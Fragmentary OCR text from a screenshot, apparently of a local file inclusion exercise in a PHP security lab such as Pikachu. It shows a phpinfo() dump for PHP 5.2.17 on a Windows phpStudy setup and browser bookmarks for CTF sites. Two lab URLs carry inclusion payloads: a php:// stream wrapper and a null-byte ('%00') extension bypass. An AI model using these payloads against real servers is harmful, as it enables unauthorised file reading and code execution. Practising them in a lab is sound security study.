 10.163.193.76/lfi.php?file=php://
Get the pikachu
phpinfo()
phpinfo()
phpinfo()
www.demo.com/lfi2.php?file=1.jpg%00
4
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
C
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
PHP Version 5.2.17
php
System Windows NT WIN-GB0DQ04MBCM 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps
Registered
Stream Socket
Transports
tcp, udp, ssl, sslv3, sslv2, tls